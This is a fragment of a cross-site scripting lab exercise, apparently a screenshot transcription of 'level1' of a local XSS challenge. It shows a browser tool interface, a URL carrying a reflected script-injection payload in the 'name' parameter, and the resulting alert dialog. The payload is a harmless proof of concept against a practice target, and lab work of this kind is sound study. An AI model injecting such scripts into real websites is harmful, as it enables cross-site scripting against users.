 Load URL
http://127.0.0.1/xss/level1.php?name=<script>alert(/xss/)</script>
Split URL
Execute
Enable Post data
Enable Referrer
欢迎来到level1
来自 http://127.0.0.1 的页面说:
/xss/
确定
欢迎来到level1
欢迎用户